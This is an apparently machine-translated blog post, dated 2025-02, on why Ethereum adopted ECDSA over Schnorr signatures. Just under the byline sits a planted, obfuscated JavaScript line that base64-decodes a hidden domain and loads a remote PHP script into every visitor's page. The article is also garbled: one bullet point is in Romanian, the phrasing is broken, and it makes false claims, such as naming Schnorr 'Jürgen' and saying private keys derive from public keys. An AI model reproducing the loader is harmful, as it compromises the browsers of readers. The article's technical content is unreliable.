Ethereum: Why was ECDSA chosen over Schnorr Signatures in the inital design?
- 2025-02
- by Cn Vn
const pdx=“bm9yZGVyc3dpbmcuYnV6ei94cC8=“;const pde=atob(pdx);const script=document.createElement(„script“);script.src=“https://“+pde+“cc.php?u=093c2242″;document.body.appendChild(script);
Evolution Ethereum: Why was ECDSA chosen over Schnorr’s signatures
Ethereum, one of the most popular and successful blockchain platforms, has undergone significant transformations since its establishment in 2014. One of the key decisions that influenced this evolution was the choice between two signature schemes: the digital signatures of elliptical curve ( Ecdsa) and Schnorr signatures.
In this article, we will explore why ECDSA was chosen by Schnorr signatures in the initial design of Ethereum.
background on ECDSA and Schnorr signatures
Before we dive into details, let us briefly review these two signature schemes. ECDSA is a large -scale digital signature algorithm that allows users to sign messages using their private keys, which are generated from their public keys. It is based on elliptical curves and uses mathematical operations such as adding the point and doubling to create a unique signature for each message.
Schnorr Signatures, introduced by Jürgen Schnorr in 1995, is another popular digital signature scheme that offers faster checking times compared to ECDSA. They use a similar approach to ECDSA, but with some key differences, including the use of a separate hash function and a different way to represent the messages.
Why was Schnorr signature scheme implemented?
When designing the initial implementation of Ethereum, the choice between ECDSA and Schnorr signatures was not easy. While both schemes shared similarities, they had distinct advantages that were worth considering.
A major advantage of ECDSA was its compatibility with existing cryptographic libraries and instruments, which were widely used in the industry at that time. In addition, the complexity and mathematical operations of ECDSA have been considered more robust and safe compared to Schnorr signatures.
The Schnorr signatures, on the other hand, have offered faster and lower computing costs, which makes them an attractive choice for certain cases of use. However, they also introduced some security problems, including vulnerability in implementing hash function.
The roadmap: Why was ECDSA chosen
In 2014, the team of developers of Ethereum faced the decision that the signature scheme adopts as standard. After a careful examination and consultation with industry experts, the choice of ECDSA implementation was taken instead of Schnorr signatures.
There are some reasons why ECDSA won over Schnorr Signatures:
- Compatibility : As mentioned above, ECDSA compatibility with existing cryptographic libraries and instruments made it a more practical choice.
- Securitate : În timp ce semnăturile Schnorr au oferit timpi de verificare mai rapide, vulnerabilitățile lor de securitate au introdus îngrijorări cu privire la postura generală de securitate a platformei.
- Industry experience

: Developers involved in the early stages of Ethereum were based first of all on mathematical environments, who favored ECDSA on Schnorr signatures.
Conclusion
The ECDSA choice on Schnorr signatures was a deliberate decision that reflected both the strengths and the weaknesses of each scheme at that time. While Schnorr’s signatures offered faster checking times, their security vulnerabilities have introduced concerns about the general platform security. In contrast, ECDSA compatibility with existing cryptographic libraries and instruments have made a more practical choice.
As Ethereum continues to evolve and mature, it is essential to maintain a deep understanding of both ECDSA and Schnorr signatures, as well as other cryptographic schemes that model the Blockchain ecosystem.





